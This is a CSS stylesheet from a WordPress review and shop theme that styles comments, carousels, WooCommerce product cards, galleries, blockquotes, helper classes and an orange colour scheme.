#commentform #submit:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
.breadcrumb { margin-bottom: 15px; color: #111111; font: 12px 'arial', trebuchet ms; }
.breadcrumb a { color: #111111; }
#disqus_thread { margin-top: 20px; }
p.comment-subscription-form { margin-top: 10px }
#rehub-comments-tabs{ margin-bottom: 30px}
#rehub-comments-tabs span {display: inline-block;padding: 10px;cursor: pointer;}
#rehub-comments-tabs span:hover, #rehub-comments-tabs span.active {background: #eee;}
#comments_pagination {font-size: 18px;}
#comments_pagination a{ color: #111}
#comments_pagination span.page-numbers.current{background: #eee;    padding: 3px 7px;}
#loadcomment-list .loadingcomment i{ font-size: 20px; color: #2C7FD0}
#rehub-comments-tabs .add_user_review_link{ float: right; padding: 5px 10px;margin: 5px 0 20px 20px;}
/****************************************************************************
    *-*-*-* MEDIA  *-*-*-*
****************************************************************************/

.media_carousel { padding: 30px 30px 20px; border: 1px solid #cecece !important; margin-bottom: 25px; box-shadow : 0 1px 1px #EDEDED }
.media_carousel li { margin: 0 10px }
.def-carousel.media_carousel .carousel-next { right: 13px; width: 13px; height: 25px; }
.def-carousel.media_carousel .carousel-prev { left: 12px; width: 13px; height: 25px; }
.def-carousel.media_carousel .carousel-prev:after{content: "\f104";}
.def-carousel.media_carousel .carousel-next:after{content: "\f105";}
.def-carousel.media_carousel .carousel-prev:after, .def-carousel.media_carousel .carousel-next:after{font-family: FontAwesome; color: #111; position: absolute; top: 0px;font-size: 35px; text-indent: 0;left: 0;}
.media_carousel h3 { font: 18px 'arial', trebuchet ms; color: #111111; text-align: center; margin-bottom: 12px; margin-top: -17px; text-transform: none; }
.media_video .inner { padding: 25px 30px 20px 30px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED }
.media_video img { margin-bottom: 10px; }
.media_video p a img { margin-bottom: 0px; vertical-align: top; }
.media_video .inner img { width: 100%; }
.media_video h4 { text-align: center; font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: 0;  }
.media_video p { text-align: center; font: italic 15px 'arial', trebuchet ms; color: #111111; margin: 0 }
.media_video h3 { float: left }
.media_video > p { float: right; font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-bottom: 10px }
.video-container { margin-bottom: 15px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0; }
.video-container iframe{left:0;top:0;height:100%;width:100%;position:absolute;}
.best_from_cat_carousel h5 { font: bold 14px arial; color: #111111; text-align: left; margin-top: -12px; margin-bottom: 15px; padding: 0 15px }
.best_from_cat_carousel h5 span { font: 14px 'Open Sans Condensed', trebuchet ms; color: #ffffff; background: url("images/rebn.png") no-repeat; padding: 2px 17px 2px 13px; margin-right: 10px; }
.media_carousel a img { width: 100%; }
.media_carousel a { color: #111 !important; text-decoration: underline }
.link_to_cat { padding: 0 3px }
.best_from_cat_carousel li { height: auto !important; overflow: hidden }
.best_from_cat_carousel li img{ margin-bottom: 8px}
.best_from_cat_carousel p { text-decoration: underline; font: 13px 'arial', trebuchet ms; color: #111111; }
/****************************************************************************
    *-*-*-* CAROUSEL *-*-*-*
****************************************************************************/

.def-carousel { border-bottom: 0; border-top: 0; text-align: center; position: relative; margin-bottom: 20px }
.def-carousel ul{margin: 0 0 15px 0 !important;}
.def-carousel.sec_style_carousel ul, .def-carousel.best_from_cat_carousel ul{ margin: 0 !important;}
.def-carousel .carousel-next:hover, .def-carousel .carousel-prev:hover { opacity: 1; }
.def-carousel .carousel-next, .def-carousel .carousel-prev { width: 21px; height: 45px; z-index: 999 !important; position: absolute; top: 50%; margin-top: -12px; cursor: pointer; text-indent: -999em; z-index: 5; opacity: 0.6; }
.def-carousel .carousel-prev { left: 20px; }
.def-carousel .carousel-next { right: 20px; }
.sec_style_carousel { padding: 0px 50px; }
.sec_style_carousel ul li { }
.sec_style_carousel ul li h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin: 4px 0px; }
.sec_style_carousel ul li p { margin-bottom: 4px; font: italic 12px 'arial', trebuchet ms; color: #888888; }
.sec_style_carousel ul li p a { font: italic 400 12px 'arial', trebuchet ms; color: #888888; display: inline-block !important; width: auto !important; }
a.gal_post_image { position: relative; display: block; }
.def-carousel.sec_style_carousel .carousel-next, .def-carousel.sec_style_carousel .carousel-prev { height: 100% !important; width: 40px !important; top: 0; margin-top: 0; border: 1px solid #dbdbdb }
.def-carousel.sec_style_carousel .carousel-prev { left: 0; }
.def-carousel.sec_style_carousel .carousel-next { right: 0; }
.def-carousel.sec_style_carousel .carousel-prev:after{content: "\f104"; }
.def-carousel.sec_style_carousel .carousel-next:after{ content: "\f105"; }
.def-carousel.sec_style_carousel .carousel-next:after, .def-carousel.sec_style_carousel .carousel-prev:after{font-family: FontAwesome; color: #111; position: absolute; top: 50%;font-size: 32px; text-indent: 0;left: 15px; margin-top: -16px}
.def-carousel.sec_style_carousel .carousel-prev:hover, .def-carousel.sec_style_carousel .carousel-next:hover { background: none #FB7203; }
.def-carousel.sec_style_carousel .carousel-prev:hover:after, .def-carousel.sec_style_carousel .carousel-next:hover:after{color:#fff;}
ul.gallery-pics, ul.gallery-pics li { list-style: none; }
.sec_style_carousel ul.gallery-pics li { margin: 0 10px }
ul.gallery-pics li img { width: 100%; height: auto; max-width: 247px; }
.gallery-pics { width: 765px; overflow: hidden }
.gallery-pics li { width: 200px; float: left; position: relative; }
.gallery-pics .gp-overlay { display: none; width: 100%; height: 100%; background: rgba(0,0,0,0.8); position: absolute; top: 0px; left: 0px; }
.gallery-pics .gp-overlay a { width: 50px; height: 50px; display: block; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff !important; text-decoration: none }
.gallery-pics .gp-overlay a:before{font-family: FontAwesome; content: "\f055"; font-size: 50px}
.home_carousel { margin: 0 0 28px 0; position: relative; }
.home_carousel.loading, .def-carousel.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 120px; max-height: 160px }
.home_carousel.loading  .stamp, .home_carousel.loading .re_carousel, .def-carousel.loading  section, .def-carousel.loading .carousel-prev,  .def-carousel.loading .carousel-next{ opacity: 0;}
.home_carousel .stamp { background: url("images/label.png") no-repeat; padding: 32px 10px 0 10px; height: 64px; width: 73px; position: relative; text-align: center; left: 20px; top: -22px; position: absolute; z-index: 10; font: 18px/16px 'Open Sans Condensed', trebuchet ms, arial; color: #fff; text-transform: uppercase; }
.home_carousel .stamp.blue_stamp { background: url("images/label_blue.png") no-repeat;}
.home_carousel .stamp.violet_stamp { background: url("images/label_violet.png") no-repeat;}
.home_carousel .stamp.green_stamp { background: url("images/label_green.png") no-repeat;}
.home_carousel .stamp span { display: block; font-weight: bold; }
.re_carousel { position: relative; overflow: hidden; z-index: 3; }
.re_carousel .container { padding: 0 61px 0 61px; }
.re_carousel .controls { display: block; background-color: #eeeeee; height: 160px; position: absolute; width: 61px; transition: background-color 0.5s ease; -moz-transition: background-color 0.5s ease; -o-transition: background-color 0.5s ease; -webkit-transition: background-color 0.5s ease; z-index: 50; padding: 0; }
.re_carousel .controls.prev { left: 0; }
.re_carousel .controls.next { right: 0; top: 0; }
.re_carousel .controls:hover { background-color: #d8d8d8; }
.re_carousel .controls.prev:after, .re_carousel .controls.next:after{font-family: FontAwesome; color: #111; position: absolute; top: 65px;font-size: 35px; line-height:35px; text-indent: 0;height: 35px; width: 13px}
.re_carousel .controls.prev:after{content: "\f104";left: 22px;}
.re_carousel .controls.next:after{content: "\f105";right: 22px;}
.re_carousel .preview { display: block; float: left; height: 160px; line-height: 1.2em; position: relative; text-decoration: none; }
.re_carousel .preview .pattern {}
.re_carousel .preview img { display: block; width: 100%; height: 160px }
.text-overlay-oncarousel{z-index:10; padding: 12px 15px; width: 100%;  position: absolute; bottom: 0px; text-shadow: 1px 1px 1px #000; transition: all 0.3s ease 0s; 
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.9))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e6000000',GradientType=0 ); /* IE6-9 */
 -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; 
}
.text-overlay-oncarousel h3{ font: 700 14px/17px Arial; margin: 0 0 3px 0; text-transform: none;}
.text-overlay-oncarousel h3 a, .text-overlay-oncarousel h3 a:hover{color: #fff}
.home_carousel .category { font-family: "Open Sans Condensed"; font-size: 1.2em; font-weight: bold; left: 108px; position: absolute; top: 0; z-index: 30; }
.re_carousel figure { position: relative; }
.re_carousel .preview figure:hover .text-overlay-oncarousel{ border-bottom-width: 12px !important; padding-bottom: 25px}
.views-in-carosel { position: absolute; left: 15px; bottom: -35px; font-size: 11px; color: #ccc; transition: all 0.3s ease 0s; line-height: 11px}
.views-in-carosel a{color: #ccc;}
.views-in-carosel i.fa-circle { font-size: 3px; line-height: 11px; vertical-align: top;}
.re_carousel .preview figure:hover .views-in-carosel{ bottom: 8px}
.re_carousel .rcnt_meta a { color: #eee}
/****************************************************************************
    *-*-*-* SHOP CAROUSEL *-*-*-*
****************************************************************************/

.shop_carousel { padding: 12px 28px; margin-bottom: 25px; }
.shop_carousel li { margin: 0 10px }
.def-carousel.shop_carousel .carousel-next { right: 0; width: 15px; height: 43px;}
.def-carousel.shop_carousel .carousel-prev { left: 0;width: 15px; height: 43px; }
.def-carousel.shop_carousel .carousel-prev:after, .def-carousel.shop_carousel .carousel-next:after{font-family: FontAwesome; color: #111; position: absolute; top: 0;font-size: 42px; text-indent: 0;left: 0;}
.def-carousel.shop_carousel .carousel-prev:after{content: "\f104";}
.def-carousel.shop_carousel .carousel-next:after{content: "\f105";}
.def-carousel.shop_carousel ul.gallery-pics li { min-height: 352px; border: 1px solid #ccc; width: 220px; margin: 0 9px;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;  }
@media (max-width:600px){
	.def-carousel.shop_carousel ul.gallery-pics li{width: 210px !important;}
}
.def-carousel.shop_carousel ul.gallery-pics li img { width: 100%; height: auto; max-width: 354px }
.def-carousel.shop_carousel ul.gallery-pics li:hover a.add_to_cart_button{}
.shop_carousel .product_details { text-align: center; padding: 2px 12px 10px 12px; }
.shop_carousel .product_details h4 { font: 700 18px/18px 'Open Sans Condensed', arial !important; margin: 10px 0 8px 0; padding: 0; text-transform: uppercase; max-height: 36px; overflow: hidden }
.shop_carousel .product_details h4 a { text-decoration: none }
.shop_carousel .product_details h4 a:hover{ text-decoration: underline }
.shop_carousel .product_details .cats_urls a { font: 12px Arial, Helvetica, trebuchet ms; color: #111; text-decoration: none }
.shop_carousel .product_details .cats_urls { margin: 3px 0; padding: 0 }
.shop_carousel .product_details .price { font: 15px/18px arial !important; margin: 10px 0; display: block; }
.shop_carousel .product_details .price del { color: #bbb; font-size: 13px; font-weight: normal }
.shop_carousel .product_details .price ins { text-decoration: none }
.shop_carousel .star-rating { float: none !important; margin: 6px auto !important;}
.sale_tag, .new_tag, .outstock_tag { min-height: 18px; min-width: 30px; padding: 2px 5px; font-weight: bold; position: absolute; text-align: center; line-height: 18px; text-shadow: none; color: #ffffff; text-transform: uppercase; font-weight: 300; font-size: 11px; z-index: 40; }
.shop_carousel .sale_tag { background: none repeat scroll 0 0 #E43917; border: 1px solid #E43917; right: 0; top: 0; }
.shop_carousel .product_details .product_data { border-top: 1px solid #ddd; clear: both; margin-bottom: -5px; padding: 6px 0; font-size: 11px; text-transform: uppercase; background-color: #FFFFFF; }
.shop_carousel .product_details .product_data .action { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; width: 50%; text-align: left; border-left: 1px solid #ddd; }
.shop_carousel .product_details .product_data .action a { color: #777 }
.shop_carousel .product_details .product_data .action:first-child { text-align: right; border-left: none }
.shop_carousel .product_details .product_data .wishlist a { margin-right: 7px; display: inline-block }
.shop_carousel .product_details .product_data .compare a { margin-left: 7px; display: inline-block }
.shop_carousel .image_container { position: relative;  margin: 0 auto }
.shop_carousel .prodimglink { background: #fff; position: relative; display: inline-block;  overflow: hidden; }
.shop_carousel .loop_product { text-align: center }
.shop_carousel .quick_view_btn { bottom: 15px; left: 0; position: absolute; width: auto; z-index: 999; display: none }
.shop_carousel .image_container:hover .quick_view_btn { display: block }
.shop_carousel .quick_view_btn a { color: #fff; display: block; font: 13px 'Open Sans Condensed', trebuchet ms; padding: 4px 8px; transition: all 0.3s ease 0s; background-color: #111; text-decoration: none; text-transform: uppercase; }
.shop_carousel .quick_buy { color: #111; display: inline-block !important; font: 14px/13px 'Open Sans Condensed', trebuchet ms; padding: 4px 12px; transition: all 0.3s ease 0s; background-color: #fff; text-decoration: none !important; text-transform: uppercase; border: 1px solid #111; text-align: center; margin: 3px 0 10px 0 }
.shop_carousel .quick_buy:hover { background-color: #111; color: #fff }
.shop_carousel button { cursor: pointer; }
.shop_carousel.woocommerce a.added_to_cart { display: block; margin-top: -10px; padding:0; font-size:10px; }
.shop_carousel a.add_to_cart_button{ display: inline-block;}
.header-top a.cart-contents { color: #111111; display: inline-block; font-size: 12px; margin-right: 8px; margin-top: 7px; }
.woocommerce a.add_to_cart_button{ overflow: hidden;}
.woocommerce .add_to_cart_button:hover{ padding-right: 18px}
.woocommerce a.add_to_cart_button:after{content: "+";position: absolute;transition: all 0.3s ease 0s;right: -30%;top: 6px !important;}
.woocommerce a.add_to_cart_button:hover:after{ right: 5px}
/*** effect - fade ***/
.imagechange3 .prodimglink .loop_product { position: absolute; top: 0px; left: 0px }
.imagechange3 .loop_product.front { opacity: 1; filter: alpha(opacity=100) }
.imagechange3:hover .loop_product.front { opacity: 0; filter: alpha(opacity=0) }
.imagechange3 .loop_product.back { opacity: 0; filter: alpha(opacity=0) }
.imagechange3:hover .loop_product.back { opacity: 1; filter: alpha(opacity=100) }
.imagechange3 .prodimglink .loop_product { transition: all .6s ease-in-out; -webkit-transition: all .6s ease-in-out; -moz-transition: all .6s ease-in-out; -ms-transition: all .6s ease-in-out; -o-transition: all .6s ease-in-out; }
.imagechange3:hover .prodimglink .loop_product { transition: all .8s ease-in-out; -webkit-transition: all .8s ease-in-out; -moz-transition: all .8s ease-in-out; -ms-transition: all .8s ease-in-out; -o-transition: all .8s ease-in-out; }
/* Images
-------------------------------------------------------------- */
.post img { max-width: 100%; vertical-align: top; height: auto; }
.alignleft, img.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright, img.alignright { display: inline; float: right; margin-left: 1.5em; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { text-align: center; margin-bottom: 1.5em; max-width: 100% !important }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.widget img { max-width: 100%; height: auto }
.widget select { max-width: 100% }
.multicatleft.alignleft{max-width: 270px}
@media (max-width: 768px) {.multicatleft.alignleft{ float: none; margin: 0 0 20px 0}}

/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery { margin-bottom: 20px; }
.gallery-item { float: left; margin: 0 12px 12px 0; overflow: hidden; position: relative; }
.gallery-item img { height: auto }
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 12px); max-width: calc(50% - 12px); }
.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 12px); max-width: calc(33.3% - 12px); }
.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 12px); max-width: calc(25% - 12px); }
.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 12px); max-width: calc(20% - 12px); }
.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 12px); max-width: calc(16.7% - 12px); }
.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 12px); max-width: calc(14.28% - 12px); }
.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 12px); max-width: calc(12.5% - 12px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 12px); max-width: calc(11.1% - 12px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }
.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.bypostauthor { font-weight: normal; }
/****************************************************************************
ELEMENTS SHORTCODE
****************************************************************************/
blockquote { margin: 20px 0; position: relative; overflow: visible; padding-top: 25px; border-top: 1px solid #e6e6e6; border-bottom: 1px solid #e6e6e6;}
blockquote p { margin: 0 0 25px !important; font: 18px/24px Georgia; padding-left: 18px; padding-right: 18px; font-style: italic; }
blockquote:before{position: absolute;text-align: center;width: 70px;height: 20px;color: #ee452c;background: #fff;left: 50%;margin-left: -35px; font-family: FontAwesome; content: "\f10e" !important; margin-top: -13px; top: 0}
blockquote.wpsm-quote cite { color: #AAAAAA; float: right; font-size: 13px; font-style: italic; }
blockquote.alignleft { float: left; margin: 20px 20px 20px 0 }
blockquote.alignright { float: right; margin: 20px 0 20px 20px }
.dwqa-list-question .filter li{font-size:100%;}
.dwqa-list-question .filter-bar .dwqa-btn, .dwqa-container .dwqa-btn-success{text-decoration: none;}
.sys_btn { font: normal 12px Arial !important; text-transform: none !important; text-decoration: none; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); display: inline-block }
.sys_btn:hover { text-decoration: none }
.field_text { margin: 15px 0; clear: both }
.def_inp { background: none repeat scroll 0 0 #fcfcfc; border: 1px solid #ccc; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05) inset; border-radius: 4px; font: 12px/12px Arial; color: #808080; padding: 7px 6px; }
.label_title { padding-right: 10px }
.def_inp:focus { box-shadow: 0 0 6px #eee; border: 1px solid #c0c0c0; color: #333; }
article.post{counter-reset: wpsmtop}
article.post .wpsm_toplist_heading:before{content: counter(wpsmtop);counter-increment: wpsmtop; border-radius: 50%;display: block;float: left;font: bold 20px/38px Arial;height: 38px;margin: -8px 15px 10px 0;text-align: center;width: 38px; color: #fb7203; border: 3px solid #fb7203}
#c_menu ol{margin: 15px 0 30px; counter-reset: item; list-style: none; box-shadow: 0 4px 12px #e0e0e0;  margin: 0 4px 12px #e0e0e0; border: 1px solid #ddd; border-top: none;}
#c_menu ol li{ list-style: none; padding: 15px 15px 15px 5px; margin: 0; border-top: 1px solid #ddd;}
#c_menu ol li:nth-child(2n) {background-color: #f9f9f9;}
#c_menu ol li a{ font-size: 18px; line-height: 14px; border-bottom: 1px dotted #111; text-decoration:none}
#c_menu ol li a:hover{border-bottom: 1px dashed #111;}
#c_menu > ol li:before {background-color: #fb7203;border-radius: 50%;color: #fff;content: counter(item);counter-increment: item;float:left;height: 25px;line-height: 25px;margin: -3px 20px 20px 15px;text-align: center;width: 25px; font-weight: bold; font-size: 16px}
/*HELPERS*/
.inlinestyle{ display: inline-block;}
.text-center{ text-align: center;}
.floatleft{float: left}.floatright{float: right;}.font90{ font-size: 90%}.font80{font-size: 80%}.font110{font-size: 110%}.font120{font-size: 120%}.font130{font-size: 130%}.font140{font-size: 140%}
.mr5{margin-right: 5px !important}.mr10{margin-right: 10px !important}.mr15{margin-right: 15px !important}.mr20{margin-right: 20px !important}.ml5{margin-left: 5px !important}.ml10{margin-left: 10px !important}.ml15{margin-left: 15px !important}.ml20{margin-left: 15px !important}.mt10{margin-top: 10px !important}.mt5{margin-top: 5px !important}.mt15{margin-top: 15px !important}.mt20{margin-top: 20px !important}.mb10{margin-bottom: 10px !important}.mb15{margin-bottom: 15px !important}.mb20{margin-bottom: 20px !important}.mb25{margin-bottom: 25px !important}
body .bg_r_b{ background-position: right bottom !important;}body .bg_r_t{ background-position: right top !important;}body .bg_l_b{ background-position: left bottom !important;}body .bg_l_t{ background-position: left top !important;}
.img-thumbnail-block {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.re-form-input, .wpcf7 input, .wpcf7 textarea{box-sizing:border-box; width: 100%; outline:0; padding: 12px 10px; color: #444; background: none #fff; border-radius: 2px; transition: border-color 0.4s ease; height: auto; font-size: 15px;border:1px solid #ccc; margin-bottom: 5px; max-width: 100%; line-height: 18px }
.re-form-input:hover, .re-form-input:focus{ border:1px solid #444; }
.re-form-group label{ display: block; font-weight: bold; font-size: 14px; margin-bottom: 7px}

/* Colors
================================================== */

a { color: #fb7203; }
article.post a.color_link, .heading a, .related_articles .title_cat_related a, .commentlist .comment-content small a, .color_link, article em.emph, .best_from_cat_carousel h5 a, .sidebar .widget p a, nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before, .welcome-frase strong { color: #fb7203; }
nav.top_menu ul li ul { border-bottom: 2px solid #ff7200; }
.priced_block .btn_offer_block { background-color: #fb7203; text-shadow: 0 1px 0 #444; box-shadow: 0 2px 2px #E7E7E7; text-decoration: none !important; }
.priced_block .btn_offer_block:after { border-top: 1em solid transparent; border-left: 0.4em solid #fb7203; border-right: 0px transparent; border-bottom: 1em solid transparent; }
.priced_block .btn_offer_block:hover { background: #f99800; text-decoration: none }
.priced_block .btn_offer_block:hover:after { border-left-color: #f99800; }
.priced_block .btn_offer_block:active { background-color: #fb7203 !important; top: 2px; }
.priced_block .btn_offer_block:active:after { border-left-color: #fb7203; }
.main_slider .flex-control-paging li a.flex-active, .main_slider .flex-control-paging li a:hover { background: none repeat scroll 0 0 #FB7203; }
.btn_more:hover { background-color: #FB7203; border: 1px solid #FB7203; color: #fff }
.top_theme h5 strong { background: #ff7200; }
.widget.tabs .current { background: #ff7200; }
.sidebar .tabs-item .detail p a { color: #fb7203; }
.featured_slider .flex-control-paging li a.flex-active, .featured_slider .flex-control-paging li a:hover { background: #fb7203; }
.category_tab h5 a:hover { color: #ff7200; }
.footer-bottom .widget .title_b span { color: #ff7200; }
footer p a { color: #ff7200; }
.small_post .overlay .btn_more:hover { border: 1px solid #FB7203 }
.small_post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post_slider .flex-control-nav li a.flex-active, .post_slider .flex-control-nav li a:hover { background: #fb7203; }
.campare_table table.one td strong.red { color: #fb7203; }
.author_quote { border-top: 3px solid #fb7203; }
.def-carousel.sec_style_carousel .carousel-next:hover, .def-carousel.sec_style_carousel .carousel-prev:hover { background-color: #fb7203; border: 1px solid #FB7203 }
.quick_view_btn a:hover { background-color: #fb7203 }
.wpsm-button.rehub_main_btn, .ap-pro-form-field-wrapper input[type="submit"] { border-radius: 3px !important; color: #fff; background-color: #fb7203 !important; background-image: none !important; box-shadow: 0 2px 0 #B35000 !important; text-transform: uppercase; border: none !important; height: auto !important; outline: 0 !important }
.wpsm-button.rehub_main_btn:hover, .ap-pro-form-field-wrapper input[type="submit"]:hover { background: #f99800 !important; background-position: left bottom !important }
.wpsm-button.rehub_main_btn:active, .ap-pro-form-field-wrapper input[type="submit"]:active { background-color: #fb7203 !important; top: 2px; box-shadow: none !important }
.custom-checkbox label.checked:before, .custom-radio label.checked:before { border: 1px solid #FB7203; }
.custom-checkbox label.checked:after { background-color: #FB7203; }
.custom-radio label.checked:after { background: #FB7203; }
.wpsm-members > strong:first-child { background: none repeat scroll 0 0 #fb7203; }
.comment-respond h3 a { color: #fb7203; text-decoration: underline }
.widget.tabs > ul > li:hover { color: #ffffff; background: #ff7200; }
.news_lettr p a { color: #ff7200; }
.footer-bottom .widget .f_menu li a:hover { color: #ff7200; text-decoration: underline; }
.gallery-pics .gp-overlay { box-shadow: 0 0 0 4px #ff7200 inset; }
.main-nav.dark_style { border-bottom: 2px solid #ff7200; }
.sidebar .tabs-item figure, .news_block .right figure, .f-post figure {box-sizing: border-box; -moz-box-sizing: border-box; }
#topcontrol:hover { background-color: #fb9826; }
.aff_offer_links .aff_name a, .rehub_feat_block .start_price span { color: #fb7203; }
.sidebar .tabs-item .detail .rcnt_meta a{ color: #fb7203; }
.widget.outer_widget { border: none; margin: 0; padding: 0; }
input.mdf_button {background-color: #fb7203;}

/* style for block header */

.block_style #main_header { width: 1200px; margin: 0 auto; box-shadow: 0 0 10px #ddd }
.block_style header .logo-section { width: 1200px; }
.block_style header .header-top { border-left: none; border-right: none }
.block_style header .logo { margin-left: 20px; width: 433px }
.block_style header .search { margin-right: 20px; }

/* style for darksidebar */
.dark_sidebar > ul { margin-bottom: 0 }
.dark_sidebar .tabs-item { background-color: #212121; padding: 5px 0 }
.dark_sidebar { border-bottom: none; padding: 0; margin-top: 0 }
.widget.tabs.dark_sidebar > ul { margin-bottom: 0 }
.sidebar .dark_sidebar .tabs-item .detail h5 a { color: #fff }
.sidebar .dark_sidebar .tabs-item > div { border-bottom: 1px solid #515151; padding: 16px 20px}
.sidebar .dark_sidebar .tabs-item > div:hover{ background-color: #333}
.dark_sidebar .category_tab ul.cat_widget_custom li a { color: #fff }
.dark_sidebar .category_tab ul.cat_widget_custom li { border-bottom: 1px solid #515151; }
.sidebar .dark_sidebar .tabs-item > div.category_tab, .sidebar .dark_sidebar .category_tab ul.cat_widget_custom ul.children li { border-bottom: none; }
.sidebar .dark_sidebar .tagcloud a { color: #fff }
.sidebar .dark_sidebar .category_tab ul.cat_widget_custom li a span.drop_list { color: #ccc }
.dark_sidebar .lastcomm-item { border-bottom: 1px solid #515151; color: #fff }
.dark_sidebar .rate-line .count { background-color: #fff; color: #000 }
.dark_sidebar .lastcomm-item .lastcomm-cat a, .sidebar .dark_sidebar .tabs-item .detail .rcnt_meta a.comm_meta { color: #ccc !important; }

/* style for branded pages */

#branded_img { width: 100%; margin: 0 auto; position: relative; z-index: 1; display: block; vertical-align: top; line-height: 0; text-align: center;overflow: hidden; }
#branded_img a { display: block; text-align: center;margin: 0 auto; }
#branded_img img { max-width: 100%; }

/* DIfferent styles*/

.title_ecwid { font: bold 20px 'Open Sans Condensed', trebuchet ms; margin-bottom: 15px; text-transform: uppercase }
.scrollsticky { -webkit-animation-name: scrollsticky; animation-name: scrollsticky; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; border-bottom: none !important; }
.stickyscroll_widget .news_lettr { background-image: none; }
.sidebar .stickyscroll_widget{ border-bottom: none; padding-bottom: 0}
.overlay_post_formats { background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5); color: #FFFFFF; display: inline-block; font-size: 16px; padding: 3px 6px; position: absolute; left: 0; text-align: center; top: 0; width: auto; z-index: 102; line-height: 20px }
.overlay_post_formats.sale_format{ background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5); color: #FFFFFF; display: inline-block; font-size: 12px; padding: 3px 6px; position: absolute; left: 0; text-align: center;  width: auto; z-index: 102;}
.overlay_editor { background: none repeat scroll 0 0 rgba(0, 0, 0, 0.3); color: #FFFFFF; display: inline-block; font-size: 11px; padding: 3px 6px; position: absolute; left: 0; text-align: center; bottom: 0; width: auto; z-index: 102; }
.overlay_editor i, .overlay_post_formats.sale_format i{ font-size: 15px; color: #FFCE54}
.overlay_editor span{ padding-left: 6px; line-height: 15px}
.overlay_post_formats.sale_format span{padding-left: 3px; font-weight: bold;}
.re_carousel .preview .overlay_post_formats{ left: 1px; }
.overlay_post_formats.review_formats_gallery { font-size: 13px; }
.overlay_post_formats.review_formats_score { font: 700 12px/18px 'arial', trebuchet ms; background: none repeat scroll 0 0 #E43917; padding: 4px 8px; }
.tabs_img .overlay_post_formats.review_formats_score { display: inline-block; font: 32px/32px 'Open Sans Condensed', trebuchet ms; left: 10px; padding: 10px; position: absolute; text-align: center; top: 10px; width: 38px }
.ed_choice { margin: 16px auto; text-align: center; clear: both; }
